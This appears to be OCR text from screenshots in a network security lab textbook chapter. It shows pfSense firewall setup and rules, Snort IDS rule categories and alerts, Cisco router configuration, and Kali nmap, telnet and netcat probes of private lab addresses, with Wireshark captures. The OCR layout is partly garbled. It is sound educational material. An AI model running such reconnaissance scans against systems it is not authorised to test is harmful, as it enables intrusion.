|   | Enter username and password to login. |



|                       | On this screen you will              | set the general pfSense parameters.                                                                                                    |
|-----------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
|                       |                                      |                                                                                                    |
| General Information   |                                      |                                                                                                    |
| Hostname:             | NpfSense<br>EXAMPLE: myserver        |                                                                                                    |
| Domain:               | Nocaldomain<br>EXAMPLE: mydomain.com |                                                                                                    |
|                       |                                      | figured DNS servers for client queries and query root DNS servers directly. To use<br>Services > DNS Resolver and enable DNS Query Forwarding after completing the<br>wizard. |
| Primary DNS Server:   |                                      |                                                                                                    |
| Secondary DNS Server: | <b>N</b>                             |                                                                                                    |
| Override DNS:         | Allow DNS servers to be over         | rridden by DHCP/PPP on WAN                                                                                                    |
|                       |                                      | Next                                                                                                    |

| o                       | n this screen we will configure the Wide Area Network information.                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| Configure WAN Interface |                                                                                                    |
| SelectedType:           | Static 👻                                                                                                    |
|                         |                                                                                                    |
| General configuration   |                                                                                                    |
| MAC Address:            | This field can be used to modify ("spoof") the MAC address of the WAN interface (may be required with some cable connections). Enter a MAC address in the following format: xx:xx:xx:xx:xx:xx or leave blank.                                                                                                    |
| MTU:                    | Set the MTU of the WAN interface. If you leave this field blank, an MTU of 1492 bytes for PPPoE and 1500 bytes for all other connection types will be assumed.                                                                                                    |
| MSS:                    | If you enter a value in this field, then MSS damping for TCP connections to the value entered above minus 40<br>(TCP/IP header size) will be in effect. If you leave this field blank, an MSS of 1492 bytes for PPPoE and 1500 bytes<br>for all other connection types will be assumed. This should match the above MTU value in most all cases. |
|                         |                                                                                                    |
| Static IP Configuration |                                                                                                    |
| IP Address:             | 192.168.40.40 / 24 ▼                                                                                                    |
| Upstream Gateway:       | <b>N</b> 192.168.40.1                                                                                                    |

| System | Interfaces | Firewall | Services | VPN | Status | Diagnostics | Gold | Help |  |
|--------|------------|----------|----------|-----|--------|-------------|------|------|--|
|--------|------------|----------|----------|-----|--------|-------------|------|------|--|

## Status: Dashboard

#### 

| System Informati           | ion 🗆 🖂                                                                                          |
|----------------------------|--------------------------------------------------------------------------------------------------|
| Name                       | pfSense.localdomain                                                                              |
| Version                    | <b>2.2.6-RELEASE</b> (i386)<br>built on Mon Dec 21 14:50:36 CST 2015<br>FreeBSD 10.1-RELEASE-p25 |
| -1.46                      | Unable to check for updates.                                                                     |
| Platform                   | pfSense                                                                                          |
| CPU Type                   | Intel(R) Core(TM) i7-2720QM CPU @ 2.20GHz                                                        |
| Uptime                     | 01 Hour 31 Minutes 45 Seconds                                                                    |
| Current<br>date/time       | Fri Feb 5 20:13:21 UTC 2016                                                                      |
| DNS<br>server(s)           | 127.0.0.1                                                                                        |
| Last config<br>change      | Fri Feb 5 20: 10: 56 UTC 2016                                                                    |
| State table size           | 0% (87/47000)<br>Show states                                                                     |
| MBUF Usage (2% (516/26584) |                                                                                                  |
| Load<br>average            | 0.00, 0.00, 0.00                                                                                 |
| CPU usage                  | 0%                                                                                               |

| <u>Interfaces</u> |       |                                       |  |  |
|-------------------|-------|---------------------------------------|--|--|
|                   | +     | 1000baseT <full-duplex></full-duplex> |  |  |
| L WAN             | ÷.    | 192.168.40.40                         |  |  |
|                   | +     | autoselect                            |  |  |
| LAN               | L * . | 192.168.50.40                         |  |  |
| OPT1              | +     | autoselect                            |  |  |
|                   |       | 192.168.60.40                         |  |  |



#### IPv4

| USER    | COMMAND  | PID   | FD | PROTO | LOCAL             |
|---------|----------|-------|----|-------|-------------------|
| root    | lighttpd | 177   | 10 | tcp4  | *:80              |
| root    | ntpd     | 96842 | 21 | udp4  | *:123             |
| root    | ntpd     | 96842 | 23 | udp4  | 192.168.40.40:123 |
| root    | ntpd     | 96842 | 25 | udp4  | 192.168.50.40:123 |
| root    | ntpd     | 96842 | 27 | udp4  | 192.168.60.40:123 |
| root    | ntpd     | 96842 | 28 | udp4  | 127.0.0.1:123     |
| unbound | unbound  | 98391 | 12 | udp4  | *:53              |
| unbound | unbound  | 98391 | 13 | tcp4  | *:53              |
| unbound | unbound  | 98391 | 14 | tcp4  | 127.0.0.1:953     |
| unbound | unbound  | 98391 | 21 | udp4  | *:20932           |
| dhcpd   | dhcpd    | 42131 | 13 | udp4  | *:67              |
| dhcpd   | dhcpd    | 42131 | 20 | udp4  | *:40897           |
| root    | syslogd  | 52323 | 14 | udp4  | *:514             |
| root    | inetd    | 17758 | 11 | udp4  | 127.0.0.1:6969    |
| root    | php-fpm  | 252   | 11 | udp4  | *:*               |
| root    | php-fpm  | 251   | 11 | udp4  | *:*               |
| root    | php-fpm  | 250   | 11 | udp4  | *:*               |
| root    | php-fpm  | 248   | 11 | udp4  | *:*               |

#### Firewall: Rules

| Floating    | WA                                                                                                    | I LAN   | I OPT1                       |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|---------|------------------------------|------------------------------------|---------------------------------------------------------------|--------------------------|----------------------------|-------------|-------------------|--------------------------------------------------------------------------|------|--|--|--|
|             | ID                                                                                                    | Proto   | Source                       | Port                               | Destination                                                   | Port                     | Gateway                    | Queue       | Schedule          | Description                                                              | CE   |  |  |  |
| 8           |                                                                                                    | *       | RFC 1918<br>networks         | *                                  | *                                                             | *                        | *                          | *           |                   | Block private networks                                                   |      |  |  |  |
|             | assigned by<br>IANA                                                                                                    |         |                              |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
|             | No rules are currently defined for this interface<br>All incoming connections on this interface will be blocked until you add pass rules.<br>Click the button to add a new rule. |         |                              |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
| Hint:       | pass (disabled)  (disabled)  block (disabled)  reject (disabled)  log (disabled)                                                                                                 |         |                              |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
|             |                                                                                                    |         | rule order. Everyt           |                                    |                                                               |                          |                            | ult.        |                   |                                                                          |      |  |  |  |
| Static IPv  | /4 co                                                                                                    | nfigura | tion                         |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
| IPv4 addr   | ess                                                                                                    |         | <b>\</b> 192                 | 2.168.4                            | 0.40                                                          | / 24 -                   | -                          |             |                   |                                                                          |      |  |  |  |
| IPv4 Upstre | am G                                                                                                    | ateway  | If this int                  | erface is a                        | 168.40.1 👻 - or a<br>an Internet connecti<br>upstream gateway | ion, select              | an existing Ga             | teway from  | the list or add a | a new one using the link abo                                             | ove. |  |  |  |
|             |                                                                                                    |         |                              |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
| Private n   | etwo                                                                                                    | orks    |                              |                                    |                                                               |                          |                            |             |                   |                                                                          |      |  |  |  |
|             |                                                                                                    |         | When se<br>(10/8, 1          | et, this o<br>.72.16/1             |                                                               | fic from I<br>as well as | s loopback ad              | ldresses (1 | 27/8). You        | rivate networks as per F<br>should generally leave tl<br>D.              |      |  |  |  |
|             |                                                                                                    |         | When se<br>IANA.<br>as the s | et, this o<br>Bogons a<br>ource ac | are prefixes that<br>ddress in any pac                        | should r<br>kets you     | never appear<br>u receive. | in the Inte | ernet routing     | not RFC 1918) or not ye<br>table, and obviously sh<br>vall/NAT settings. |      |  |  |  |
|             |                                                                                                    |         | Save                         | e (                                | Cancel                                                        |                          |                            |             |                   |                                                                          |      |  |  |  |

### 9 ] ?

#### Firewall: Rules

|               | ID                | Proto  | Source             | Port | Destination | Port               | Gateway | Queue                            | Schedule              | Description                           |
|---------------|-------------------|--------|--------------------|------|-------------|--------------------|---------|----------------------------------|-----------------------|---------------------------------------|
|               |                   | *      | *                  | *    | LAN Address | dress 80 *         |         | *                                |                       | Anti-Lockout Rule                     |
| ۵             | IPv4* LAN net * * |        | *                  | *    | *           | none               |         | Default allow LAN to<br>any rule |                       |                                       |
| ۵             |                   | IPv6 * | LAN net            | *    | *           | *                  | *       | none                             |                       | Default allow LAN IPv6<br>to any rule |
| ass<br>ass (d | disabl            | ed)    | ✔ match<br>✓ match |      | t) ⊠ b      | lock<br>lock (disa | abled)  | 🔀 reji                           | ect<br>ect (disabled) | 1 log<br>1 log (disabl                |

Rules are evaluated on a first-match basis (i.e. the action of the first rule to match a packet will be executed). This means that if you use block rules, you'll have to pay attention to the rule order. Everything that isn't explicitly passed is blocked by default.

## Firewall: Rules

e o i ?

| ating V            | /AN                                   | LAN   | OPT1   |                  |                                                     |                      |                 |               |                       |             |            |
|--------------------|---------------------------------------|-------|--------|------------------|-----------------------------------------------------|----------------------|-----------------|---------------|-----------------------|-------------|------------|
| 1                  | b                                     | Proto | Source | Port             | Destination                                         | Port                 | Gateway         | Queue         | Schedule              | Description | 26         |
|                    |                                       |       | All in | coming co        | No rules are cu<br>nnections on this<br>Click the @ | interface            | will be blocked | d until you a | dd pass rules         |             |            |
|                    | Click the 😭 button to add a new rule. |       |        |                  |                                                     |                      |                 |               |                       |             | 2          |
| pass<br>pass (disa | bla                                   | d)    | 🖸 mato | h<br>h (disableo |                                                     | block<br>block (disa | blad)           |               | ect<br>ect (disabled) | i log       | (disabled) |

#### F0 | 7

| any<br>Echo request<br>Echo reply<br>Destination unreachable<br>Source quench<br>Redirect                                                                     | • |
|----------------------------------------------------------------------------------------------------|---|
| Alternate Host                                                                                                    |   |
| Router advertisement<br>Router solicitation<br>Time exceeded<br>Invalid IP header<br>Timestamp<br>Timestamp reply<br>Information request<br>Information reply | H |
| Address mask request                                                                                                    |   |
| Address mask reply                                                                                                    |   |
| Traceroute                                                                                                    |   |
| Datagram conversion error                                                                                                    |   |
| Mobile host redirect                                                                                                    | Ŧ |

#### Firewall: Rules

| Floating    | WA      | N LAN        | OPT1   |      |                |                       |         |         |                     |                         |     |
|-------------|---------|--------------|--------|------|----------------|-----------------------|---------|---------|---------------------|-------------------------|-----|
|             | ID      | Proto        | Source | Port | Destination    | Port                  | Gateway | Queue   | Schedule            | Description             | 6   |
|             | Γ       | IPv4<br>TCP  | *      | *    | 192.168.60.100 | 22<br>(SSH)           | *       | none    |                     |                         |     |
|             |         | IPv4<br>TCP  | *      | *    | 192.168.60.100 | 80<br>(HTTP)          | *       | none    |                     |                         |     |
|             |         | IPv4<br>TCP  | *      | *    | 192.168.60.100 | 443<br>(HTTPS)        | *       | none    |                     |                         |     |
|             |         | IPv4<br>ICMP | *      | *    | 192.168.60.100 | *                     | *       | none    |                     |                         |     |
|             |         |              |        |      | 1              |                       | 1       |         |                     |                         |     |
| pass pass ( | (disabl | led)         | 💟 mato |      |                | olock<br>olock (disab | led)    | 🔀 rejec | ct<br>ct (disabled) | 1 log<br>1 log (disable | ed) |

0 | ?





# Manage Snort Processes (snort: v2.9.7.6-36.nst22) (barnyard2: v2.1.14-18n

Use the buttons in the table below to manage all **Snort** instances currently configured a associated network interface sensor:

| Interface   | IDS     |         | MySQL    |         |         |       |        |       |
|-------------|---------|---------|----------|---------|---------|-------|--------|-------|
| Sensor      | State   | ID      | Database |         |         |       |        |       |
| eno16777736 | Running | 5176    | Local    | Disable | Destroy | Rules | Reload | Stats |
| Interface   | IDS     | Process | MySQL    |         |         |       |        |       |
| Sensor      | State   | ID      | Database |         |         |       |        |       |
|             |         |         |          |         |         |       |        |       |

|        | IDS Rules    | IDS Rules    |             |
|--------|--------------|--------------|-------------|
| 🗹 atta | ck-responses | backdoor     | bad-traffic |
| chat   | t            | ddos         | deleted     |
| o dos  |              | experimental | exploit     |
| 🗌 ftp  |              | icmp         | icmp-info   |
| 🗌 info |              | local        | misc        |
| mys    | ql           | netbios      | nntp        |
| other  | er-ids       | p2p          | policy      |
| 🗹 pop  | 3            | pom          | rpc         |
| Scar   | n            | shelicode    | smtp        |
| 🗆 sql  |              | telnet       | tftp        |
| 🕑 web  | -attacks     | web-cgi      | web-client  |
| web    | -frontpage   | web-iis      | web-misc    |
| white  | e_list       | x11          |             |
|        | IDS Rules    | IDS Rules    |             |

Include Only Selected Rules

# Basic Analysis and Security Engine (BASE)

Home | Search

Queried on : Sat February 06, 2016 21:15:49

| Meta Criteria    | any |
|------------------|-----|
| IP Criteria      | any |
| TCP Criteria     | any |
| Payload Criteria | any |

- Summary Statistics Sensors Unique Alerts (classifications) Unique addresses: Source | Destination Unique IP links Source Port: TCP | UDP Destination Port: TCP | UDP

• Time profile of alerts

Displaying alerts 1-48 of 2000 total

| ID                 | < Signature >          | < Timestamp >       | < Source Address >  | < Dest. Address >   |
|--------------------|------------------------|---------------------|---------------------|---------------------|
| #0-(1-1918)        | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47492 | 192.168.60.40:512   |
| <b>#1-(1-1950)</b> | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47491 | 192.168.60.40:32775 |
| #2-(1-1955)        | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47492 | 192.168.60.40:2144  |
| #3-(1-1954)        | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47492 | 192.168.60.40:6510  |
| #4-(1-1962)        | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47492 | 192.168.60.40:631   |
| #5-(1-1960)        | [snort] SCAN nmap XMAS | 2016-02-06 21:10:45 | 192.168.60.55:47492 | 192.168.60.40:1063  |

# **Chapter 7: Assessment of Devices**





🛛 🖨 🗊 🛛 R1 Enter configuration commands, one per line. End with CNTL/Z. Router(config)#int f0/1 Router(config-if)#no shut Router(config-if)#end Router# \*Feb 17 18:36:12.647: %SYS-5-CONFIG\_I: Configured from console by console \*Feb 17 18:36:13.075: %LINK-3-UPDOWN: Interface FastEthernet0/1, changed state to up \*Feb 17 18:36:13.075: %ENTITY\_ALARM-6-INFO: CLEAR INFO Fa0/1 Physical Port Administrative Stat e Down \*Feb 17 18:36:14.075: %LINEPROTO-5-UPDOWN: Line protocol on Interface FastEthernet0/1, changed state to up Router# Router# Router# Router# Router# Router#sh ip int brief IP-Address Interface OK? Method Status Protocol FastEthernet0/0 YES manual up 192,168,80,20 uр FastEthernet0/1 YES manual up 192,168,70,20 up 192,168,20,20 YES manual up FastEthernet1/0 up FastEthernet1/1 Router# unassigned YES NVRAM administratively down down

root@kali: ~

0 0 8

File Edit View Search Terminal Help

root@kali:~# nmap -sS 192.168.80.20 -n

Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-18 03:21 UTC Nmap scan report for 192.168.80.20 Host is up (0.0038s latency). Not shown: 999 closed ports PORT STATE SERVICE 23/tcp open telnet MAC Address: CA:00:0D:09:00:08 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 78.57 seconds

```
File Edit View Search Terminal Help
root@kali:~# nmap -sS -p 0-65535 192.168.80.20 -n
Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-18 03:23 UTC
Stats: 0:22:46 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stea
lth Scan
SYN Stealth Scan Timing: About 8.45% done; ETC: 07:53 (4:06:37 remainin
g)
Stats: 0:22:53 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stea
lth Scan
SYN Stealth Scan Timing: About 8.49% done; ETC: 07:53 (4:06:48 remainin
g)
Stats: 0:22:55 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stea
lth Scan
SYN Stealth Scan Timing: About 8.49% done; ETC: 07:53 (4:06:48 remainin
g)
Stats: 0:22:55 elapsed; 0 hosts completed (1 up), 1 undergoing SYN Stea
lth Scan
SYN Stealth Scan Timing: About 8.49% done; ETC: 07:53 (4:06:52 remainin
g)
```

root@kali: ~

root@kali: ~

File Edit View Search Terminal Help

root@kali:~# telnet 192.168.80.20
Trying 192.168.80.20...
Connected to 192.168.80.20.
Escape character is '^]'.

Password required, but none set Connection closed by foreign host.

root@kali: ~

File Edit View Search Terminal Help

root@kali:~# nc 192.168.80.20 23

Password required, but none set

| Tł                       | ne Wireshark N     | letwork Analyzer [Wiresha               | rk 1.12.6 (Git Rev Unknown from unknown)] 😑 🗉                                                 |
|--------------------------|--------------------|-----------------------------------------|-----------------------------------------------------------------------------------------------|
|                          |                    | Analyze Statistics Teleph               |                                                                                               |
| The Edit View            | oo captare         | Anatyze Statistics Tetepi               | iony roots internats rietp                                                                    |
|                          | 1 🔬 🗖              | <b>*</b>                                | ] ¥ 🛨 🗐 🛃 @ Q Q 🕾 🎬 🗹                                                                         |
| Filter:                  |                    |                                         | - Expression Clear Apply Save                                                                 |
| Inter                    | face List          |                                         | - Open                                                                                        |
| Live list o              | f the capture inte | rfaces                                  | Open a previously captured file                                                               |
| (counts ir               | ncoming packets)   |                                         |                                                                                               |
|                          |                    |                                         | Open Recent:                                                                                  |
| 🖉 Start                  |                    |                                         |                                                                                               |
| Choose o                 | ne or more interfa | aces to capture from, then <b>Start</b> | 👝 Sample Captures                                                                             |
|                          |                    |                                         | A rich assortment of example capture files on the wiki                                        |
| 🙇 eth0                   |                    |                                         | Arten assorement of example captare nes on the win                                            |
|                          |                    |                                         |                                                                                               |
|                          | *et                | hO [Wireshark 1.12.6 (Git F             | Rev Unknown from unknown)]                                                                    |
| File Edit View           | Go Capture         | Analyze Statistics Telephony            | y Tools Internals Help                                                                        |
| • • 🖌                    | 1 🗖 🗖              | ג. + + ,                                | ₮ ±                                                                                           |
| Filter: icmp             |                    |                                         | Expression Clear Apply Save                                                                   |
| ination                  | Protocol           | Length Info                             |                                                                                               |
| 168.80.128               | ICMP               |                                         | chable (Communication administratively filtere)                                               |
| 168.80.128               | ICMP               |                                         | chable (Communication administratively filtere 🗎                                              |
| 168.80.128               | ICMP               |                                         | chable (Communication administratively filtere                                                |
| 168.80.128               | ICMP               |                                         | chable (Communication administratively filtere                                                |
| 168.80.128               | ICMP               |                                         | chable (Communication administratively filtere                                                |
| 168.80.128<br>168.80.128 | ICMP<br>ICMP       |                                         | chable (Communication administratively filtere chable (Communication administratively filtere |
| 108.80.128               | I CMP              | To Destination unrea                    |                                                                                               |
|                          |                    |                                         |                                                                                               |
|                          |                    | root@                                   | kali: ~ 🕒 🕒 🖉                                                                                 |
|                          |                    |                                         |                                                                                               |

File Edit View Search Terminal Help root@kali:~# nmap -sS 192.168.80.20 -n Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-18 04:29 UTC Nmap scan report for 192.168.80.20 Host is up (0.0046s latency). Not shown: 999 filtered ports PORT STATE SERVICE 21/tcp closed ftp MAC Address: CA:00:0D:09:00:08 (Unknown) Nmap done: 1 IP address (1 host up) scanned in 22.16 seconds

000 root@kali: ~ File Edit View Search Terminal Help root@kali:~# nmap -A 192.168.80.20 Starting Nmap 6.49BETA4 ( https://nmap.org ) at 2016-02-27 16:45 UTC Nmap scan report for 192.168.80.20 Host is up (0.0037s latency). Not shown: 999 filtered ports PORT STATE SERVICE VERSION 21/tcp closed ftp MAC Address: CA:00:0B:8B:00:08 (Unknown) Too many fingerprints match this host to give specific OS details Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 3.73 ms 192.168.80.20 1 OS and Service detection performed. Please report any incorrect results

at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 29.96 seconds

| Appli        | cations 🔻                                                                                                    |         | Place  | s 🔻  |        | Wire     | shark | •        | Sat        | 16:55     | 5       |                                    |        |        | 1     | ) <b>**</b> | <b>م</b> ر | <b>■</b> )) | <del>،</del> () |
|--------------|----------------------------------------------------------------------------------------------------|---------|--------|------|--------|----------|-------|----------|------------|-----------|---------|------------------------------------|--------|--------|-------|-------------|------------|-------------|-----------------|
|              |                                                                                                    |         | Capt   | urin | ng fro | m eth    | o [v  | Vires    | hark 1.    | 12.6      | (Git    | Rev Unkn                           | own f  | rom u  | inkno | wn)]        |            | • •         |                 |
| File E       | Edit View                                                                                                    | Go      | Cap    | otur | e An   | alyze    | Stati | istics   | Telep      | hony      | Tool    | ls Interna                         | als He | elp    |       |             |            |             |                 |
| •            | ا ک 🔇                                                                                                    |         |        | Đ    |        | × <      | 2     | Q,       | + +        |           | F       | •                                  | ¥      | €      | Q     | 0, 🎮        | ] 6        | <b>7</b> 1  | -               |
| Filter       | tcp.port                                                                                                    | == 8    | 30     |      |        |          |       |          |            |           | E       | Expression                         | Cle    | ear Ap | oply  | Save        |            |             |                 |
|              | Time                                                                                                    |         | Sou    | rce  |        |          |       | De       | estinat    | tion      |         | Pr                                 | otoco  | l Le   | ngth  | Info        |            |             |                 |
| 34           | 12.5797                                                                                                    | 3800    | ) 192  | 2.16 | 58.80  | .128     |       | 19       | 92.168     | .80.20    | )       | TC                                 | P      |        | 58    | 3808        | 4→80       | [SYN]       | Seq=0           |
| 40           | 12.5868                                                                                                    | 1000    | ) 192  | 2.16 | 58.80  | .20      |       | 19       | 92.168     | .80.12    | 28      | тс                                 | P      |        | 60    | 80→3        | 8084       | [RST,       | ACK]            |
| 46           | 12.6802                                                                                                    | 9500    | ) 192  | 2.16 | 58.80  | .128     |       | 19       | 92.168     | .80.20    | )       | тс                                 | P      |        | 58    | 3808        | 5→80       | [SYN]       | Seq=0           |
| 47           | 12.6843                                                                                                    | 30900   | ) 192  | 2.16 | 58.80  | .20      |       | 19       | 92.168     | .80.12    | 28      | тс                                 | P      |        | 60    | 80→3        | 8085       | [RST,       | ACK]            |
|              |                                                                                                    |         |        |      |        |          |       |          |            |           |         |                                    |        |        |       |             |            |             |                 |
|              |                                                                                                    | - 1     |        | _    |        | 1        | 1.2.5 | <b>`</b> | - 1        |           |         | 1 (                                | )      |        |       |             |            |             |                 |
| ▶ Eth        | ernet II                                                                                                    | , Sr    | c: V   | mwa  | re_22  | 2:4f:5   | 58 (0 | 0:0c     | :29:22     | 2:4f:58   | 3),     | ed (464 b<br>Dst: ca:<br>168.80.12 | 00:0b  | :8b:   | 00:00 | B (ca:      | 00:0       |             |                 |
| ▶ Tra        | nsmissio                                                                                                    | n Co    | ntro   | lΡ   | rotod  | col, s   | Src P | ort:     | 38084      | (3808     | 34),    | Dst Por                            | t: 80  | ) (80  | ), s  | eq: 0,      | Len        | : 0         |                 |
|              |                                                                                                    |         |        |      |        |          |       |          |            |           |         |                                    |        |        |       |             |            |             |                 |
| 0000         | ca 00 0                                                                                                    | h 8h    | 00     | 08 ( | 00.00  | 29       | 22 4  | f 58     | 08 00      | 45.00     | )       |                                    | ) " OX | F      |       |             | _          |             |                 |
| 0010         | 00 2c a                                                                                                    |         |        |      |        |          |       |          | 50 80      |           |         | .,5.                               |        |        |       |             |            |             |                 |
| 0020<br>0030 | 50 14 9<br>04 00 8                                                                                                    |         |        |      |        |          |       | 0 00     | 00 00      | 60 02     | 2       | PP                                 |        | ··``·  |       |             |            |             |                 |
| ⊖ ≱          | eth0: <liv< td=""><td>e capti</td><td>ure in</td><td>prog</td><td>jress&gt;</td><td>File: /t</td><td>_   _</td><td>Packet</td><td>ts: 54 · C</td><td>Displayed</td><td>i: 4 ()</td><td>7.4%)</td><td></td><td>_</td><td>Prot</td><td>īle: Defa</td><td>ult</td><td></td><td></td></liv<> | e capti | ure in | prog | jress> | File: /t | _   _ | Packet   | ts: 54 · C | Displayed | i: 4 () | 7.4%)                              |        | _      | Prot  | īle: Defa   | ult        |             |                 |

|                                           | HTTP, HyperText Transfer Protocol                      |                   |             |              |  |
|-------------------------------------------|--------------------------------------------------------|-------------------|-------------|--------------|--|
| RFC Sourcebook                            | Description                                            | <u>Glossary</u>   | <u>RFCs</u> | Publications |  |
| Description:                              |                                                        |                   |             |              |  |
| Protocol suite: TCP/IP.                   |                                                        |                   |             |              |  |
| Protocol type: Applicati                  | on layer file transfer protoco                         | ol.               |             |              |  |
| Ports: HTTP: 8                            | 0, 8008, 8080 (TCP) server.                            |                   |             |              |  |
|                                           | 80 (TCP) server.                                       |                   |             |              |  |
|                                           | 443 (TCP) server over SSL/                             |                   |             |              |  |
| Related protocols: webDAV                 |                                                        | g and Versioning. |             |              |  |
| <u>URI</u> : http:, http                  |                                                        |                   |             |              |  |
|                                           | on/http, message/http, messa                           | age/s-http.       |             |              |  |
| <u>Working groups</u> : <u>http</u> , Hyp |                                                        | Die               |             |              |  |
|                                           | Iypertext Transfer Protocol<br>HTTP State Management N |                   |             |              |  |
|                                           | WWW Distributed Authorin                               |                   |             |              |  |
| wts, Web                                  | Transaction Security.                                  |                   |             |              |  |
|                                           | P Object Header lines.                                 |                   |             |              |  |
| IANA: H                                   | TTP status codes.                                      |                   |             |              |  |
| RFC 1945:                                 |                                                        |                   |             |              |  |

## HTTP status codes:

| Code | Description                    | References      |
|------|--------------------------------|-----------------|
| 100  | Continue.                      | <u>RFC 2616</u> |
| 101  | Switching protocols.           | <u>RFC 2616</u> |
| 102  | Processing.                    | RFC 2518        |
| 200  | Ok.                            |                 |
| 201  | Created.                       |                 |
| 202  | Accepted.                      |                 |
| 203  | Non-authoritive information.   |                 |
| 204  | No content.                    |                 |
| 205  | Reset content.                 |                 |
| 206  | Partial content.               |                 |
| 226  | IM used.                       |                 |
| 300  | Multiple choices.              |                 |
| 301  | Moved permanently.             |                 |
| 302  | Moved temporarily.             |                 |
| 303  | See other.                     |                 |
| 304  | Not modified.                  |                 |
| 305  | Use proxy.                     |                 |
| 400  | Bad request.                   |                 |
